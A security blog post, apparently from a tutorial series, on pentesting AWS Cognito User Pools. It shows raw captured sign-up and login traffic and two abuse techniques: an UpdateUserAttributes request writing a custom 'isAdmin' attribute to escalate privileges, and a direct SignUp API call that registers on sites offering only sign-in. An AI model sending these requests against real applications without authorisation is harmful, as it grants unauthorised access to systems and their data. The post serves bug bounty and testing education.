AWS Cognito User Pools
2023/08/11 4:05PM
Description
This is part 3 of learning AWS Cognito User Pools. If you haven't checked out the first 2 blog posts, I recommend checking them out first to get an idea of how everything is operating. In the first blog I talk about how to setup AWS Cognito and in the second blog post I show how to incoperate AWS with a RreactJS project. In this blog post I will be discussing how to pentest AWS Cognito for Bug Bounties and Web Security Professionals.
Step 1: Analyzing Proxy Traffic for Registration

We registering a user, there is no API call on host `localhost:3000`. This is because the API call is going to be going to `https://cognito-idp.us.east-1.amazonaws.com`. If you commonly filter traffic for only your target, then this is something you will miss.

Lets analyze the request performed on `https://cognito-idp.us.east-1.amazonaws.com`. As you can see, there is a POST request containing our data.

Request
POST / HTTP/2
Host: cognito-idp.us-east-1.amazonaws.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/x-amz-json-1.1
X-Amz-Target: AWSCognitoIdentityProviderService.SignUp
X-Amz-User-Agent: aws-amplify/5.0.4
Cache-Control: no-store
Content-Length: 170
Origin: http://localhost:3000
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
{
"ClientId":"5015ncg0dvmsd4vbmskke3j1tv",
"Username":"blog3",
"Password":"Password123!",
"UserAttributes":[
{
"Name":"email",
"Value":"blog3@gmail.com"
}
],
"ValidationData":null
}Response
HTTP/2 200 OK
Date: Fri, 11 Aug 2023 15:42:26 GMT
Content-Type: application/x-amz-json-1.1
Content-Length: 171
X-Amzn-Requestid: 856f45be-2071-4172-973a-4d4a5dbd0cc3
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: x-amzn-RequestId,x-amzn-ErrorType,x-amzn-ErrorMessage,Date
{
"CodeDeliveryDetails":{
"AttributeName":"email",
"DeliveryMedium":"EMAIL",
"Destination":"b***@g***"
},
"UserConfirmed":false,
"UserSub":"744bf586-7150-4358-8789-b2dd78711992"
}Step 2: Analyzing Proxy Traffic for Login

The first request is sent with an `InitiateAuth` target (see line 9 in image below). If the password is incorrect, username doesn't exist, email not verified, user not confirmed, etc., then the OAuth flow will end there. There will be no second request sent in response.

Request
POST / HTTP/2
Host: cognito-idp.us-east-1.amazonaws.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/x-amz-json-1.1
X-Amz-Target: AWSCognitoIdentityProviderService.InitiateAuth
X-Amz-User-Agent: aws-amplify/5.0.4
Cache-Control: no-store
Content-Length: 905
Origin: http://localhost:3000
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
{
"AuthFlow":"USER_SRP_AUTH",
"ClientId":"5015ncg0dvmsd4vbmskke3j1tv",
"AuthParameters":{
"USERNAME":"blog3",
"SRP_A":"33da4bda25315637dfce27197eb0dafb0f675dcf6080bb1cd7637..."
},
"ClientMetadata":{
}
}Response
HTTP/2 200 OK
Date: Fri, 11 Aug 2023 15:50:09 GMT
Content-Type: application/x-amz-json-1.1
Content-Length: 2669
X-Amzn-Requestid: 05fa8413-3ff7-430e-8f64-80cd12e8f060
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: x-amzn-RequestId,x-amzn-ErrorType,x-amzn-ErrorMessage,Date
{
"ChallengeName":"PASSWORD_VERIFIER",
"ChallengeParameters":{
"SALT":"a244c038c0fd9192b9b5538344ce41ab",
"SECRET_BLOCK":"ddqj1sPwTQ1+LgmMZwxPpXw8j8jZFKxDOrn59/6rePYJ...",
"SRP_B":"91831863caaaf307a7e353baec20fcee53aa3d7444f4b8...",
"USERNAME":"blog3",
"USER_ID_FOR_SRP":"blog3"
}
}If a successful login attempt occurs, then there will be an additional request sent after this response. The second request will have a `RespondToAuthChallenge` target.

Request
POST / HTTP/2
Host: cognito-idp.us-east-1.amazonaws.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/x-amz-json-1.1
X-Amz-Target: AWSCognitoIdentityProviderService.RespondToAuthChallenge
X-Amz-User-Agent: aws-amplify/5.0.4
Cache-Control: no-store
Content-Length: 2013
Origin: http://localhost:3000
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
{
"ChallengeName":"PASSWORD_VERIFIER",
"ClientId":"5015ncg0dvmsd4vbmskke3j1tv",
"ChallengeResponses":{
"USERNAME":"blog3",
"PASSWORD_CLAIM_SECRET_BLOCK":"ddqj1sPwTQ1+LgmMZwxPpXw8j8jZFKxDOrn59/6rePYJ9po...",
"TIMESTAMP":"Fri Aug 11 15:51:06 UTC 2023",
"PASSWORD_CLAIM_SIGNATURE":"mPQxdzZFgcOnMJSnMyssX9SCjQy6V+o4zjMClFFjYNg="
},
"ClientMetadata":{
}
}Response
HTTP/2 200 OK
Date: Fri, 11 Aug 2023 15:51:06 GMT
Content-Type: application/x-amz-json-1.1
Content-Length: 3935
X-Amzn-Requestid: 12144f5c-a944-4f08-84db-68bafeebb857
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: x-amzn-RequestId,x-amzn-ErrorType,x-amzn-ErrorMessage,Date
{
"AuthenticationResult": {
"AccessToken": "eyJraWQiOiJueXdGS0pudTRiU1ZTdk5PTGxwNzVJS0hlSUpxRzN...",
"ExpiresIn": 3600,
"IdToken": "eyJraWQiOiJ6eUZzVyttRURYek5maHRZbHBTN2xTOE9HUVRoSj...",
"RefreshToken": "eyJjdHkiOiJKV1QiLCJlbmMiOiJBMjU2R0NNIiwiYWxnIjoiUlNB...",
"TokenType": "Bearer"
},
"ChallengeParameters": {}
}Step 3: Security Issue - Misconfigured Attributes
AWS Cognito allows users to have attributes. These attributes are additional information on the user that the application may want; such as gender, website, preferred_username, family_name, etc. These attributes can be misconfigured to allow users to write to attributes that the developer didn't intend.
By default, the following attributes are writeable (minus the attribute prefixed with "custom:"):

When a user logs into an application using AWS Cognito User Pools, they will receive an `AccessToken` in the response. You can use this access token to get your attributes on your account with the `AWSCognitoIdentityProviderService.GetUser` option.
Request
POST / HTTP/2
Host: cognito-idp.us-east-1.amazonaws.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/x-amz-json-1.1
X-Amz-Target: AWSCognitoIdentityProviderService.GetUser
X-Amz-User-Agent: aws-amplify/5.0.4
Cache-Control: no-store
Content-Length: 1051
Origin: http://localhost:3000
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
{
"AccessToken":"eyJraWQiOiJueXdGS0pudTRiU1ZTdk5PTGxwNzVJS0hlSUpxRzNtWkp..."
}Response
HTTP/2 200 OK
Date: Fri, 11 Aug 2023 17:00:04 GMT
Content-Type: application/x-amz-json-1.1
Content-Length: 254
X-Amzn-Requestid: 0c25f19c-4711-4b49-8a2d-bc7ecfc3fa1b
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: x-amzn-RequestId,x-amzn-ErrorType,x-amzn-ErrorMessage,Date
{
"UserAttributes": [
{
"Name": "sub",
"Value": "744bf586-7150-4358-8789-b2dd78711992"
},
{
"Name": "address",
"Value": "555 home"
},
{
"Name": "email_verified",
"Value": "true"
},
{
"Name": "name",
"Value": "blog user"
},
{
"Name": "phone_number_verified",
"Value": "false"
},
{
"Name": "email",
"Value": "blog3@gmail.com"
}
],
"Username": "blog3"
}As you can see we have the following attributes set on our account. We can check if any of these attributes are writeable using the `AWSCognitoIdentityProviderService.UpdateUserAttributes` option.
By default there is no real security issue unless the developer made `email_verified` or `phone_number_verified` options writeable (which are not writable by default). There may still be some situations where developers don't want you to be able to change one of these attributes.
Request
POST / HTTP/2
Host: cognito-idp.us-east-1.amazonaws.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/x-amz-json-1.1
X-Amz-Target: AWSCognitoIdentityProviderService.UpdateUserAttributes
X-Amz-User-Agent: aws-amplify/5.0.4
Cache-Control: no-store
Content-Length: 1173
Origin: http://localhost:3000
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
{
"AccessToken":"eyJraWQiOiJueXdGS0pudTRiU1ZTdk5PTGxwNzVJS0hlSUpxRzNtWkp0...",
"UserAttributes": [
{
"Name": "address",
"Value": "hacker"
}
]
}You can then check if this attribute was changed by making another request to `AWSCognitoIdentityProviderService.GetUser` and checking if the address value changed.
HTTP/2 200 OK
Date: Fri, 11 Aug 2023 17:00:04 GMT
Content-Type: application/x-amz-json-1.1
Content-Length: 254
X-Amzn-Requestid: 0c25f19c-4711-4b49-8a2d-bc7ecfc3fa1b
Access-Control-Allow-Origin: *
Access-Control-Expose-Headers: x-amzn-RequestId,x-amzn-ErrorType,x-amzn-ErrorMessage,Date
{
"UserAttributes": [
{
"Name": "sub",
"Value": "744bf586-7150-4358-8789-b2dd78711992"
},
{
"Name": "address",
"Value": "hacker"
},
{
"Name": "email_verified",
"Value": "true"
},
{
"Name": "name",
"Value": "blog user"
},
{
"Name": "phone_number_verified",
"Value": "false"
},
{
"Name": "email",
"Value": "blog3@gmail.com"
}
],
"Username": "blog3"
}Like I said previously, changing your own attributes such as address, name, family_name, etc. is not a security issue. The security issue will most likely rely in the misconfiguration of custom attributes. Custom attribute names are always prefixed “custom:” in Amazon Cognito requests.

A developer may have an `isAdmin` attribute being set on the users. If this attribute is misconfigured to allow writing to the attribute, then the same process as before can be followed to give yourself admin privilege's.
POST / HTTP/2
Host: cognito-idp.us-east-1.amazonaws.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/x-amz-json-1.1
X-Amz-Target: AWSCognitoIdentityProviderService.UpdateUserAttributes
X-Amz-User-Agent: aws-amplify/5.0.4
Cache-Control: no-store
Content-Length: 1173
Origin: http://localhost:3000
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
{
"AccessToken":"eyJraWQiOiJueXdGS0pudTRiU1ZTdk5PTGxwNzVJS0hlSUpxRzNtWkp0...",
"UserAttributes": [
{
"Name": "isAdmin",
"Value": "True"
}
]
}Remember, you can then check if it worked by sending the `AWSCognitoIdentityProviderService.GetUser` shown previously.
Step 4: Security Issue - Misconfigured Registration
Sometimes you may run into an application that has a signup page, but no user registration. This is actually quite common to run into in the wild. AWS Cognito by default, has registration enabled. A developer may create a website with only a sign-in page for authorized users and not realize that users can register through the API.
Self-registration (enabled by default)
You can choose to enable anyone with access to your public sign-up endpoints to create an account in your user pool. Selecting "Enable self-registration" adds a "Sign up" link to the sign-in page in the hosted UI.

The first set in identifying this misconfiguration is coming across a website that only allows for sign-in. You can try to sign-in with random credentials and check if AWS Cognito User Pools is being used by checking if a request is being made to `https://cognito-idp.us-east-1.amazonaws.com`.

If the following is true, then we can check if the website have registration enabled on the backend by first finding the `ClientId`. The `ClientId` can be found in the Sign-In request made previously and sometimes the source code.
Request

Source Code

Once we identify that the website is using AWS Cognito User Pools, and we have the ClientId, we can send a registration request like so.
POST / HTTP/2
Host: cognito-idp.us-east-1.amazonaws.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: */*
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/x-amz-json-1.1
X-Amz-Target: AWSCognitoIdentityProviderService.SignUp
X-Amz-User-Agent: aws-amplify/5.0.4
Cache-Control: no-store
Content-Length: 167
Origin: http://localhost:3000
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
{
"ClientId": "5015ncg0dvmsd4vbmskke3j1tv",
"Username": "test2",
"Password": "Password123!",
"UserAttributes": [
{
"Name": "email",
"Value": "test2@gmail.com"
}
],
"ValidationData": null
}Note that the UserAttributes object may need to contain additional required attributes. The response to the request being made will tell you what attributes you are missing.

Here is a list of the standard attributes that may be additionally required:
- address
- birthdate
- family_name
- gender
- given_name
- locale
- middle_name
- name
- nickname
- phone_number
- picture
- preferred_username
- profile
- sub
- updated_at
- website
- zoneinfo
Custom attributes are also possible to create, but cannot be required during registration, so the attributes above are the only additional attributes that may be needed during registration.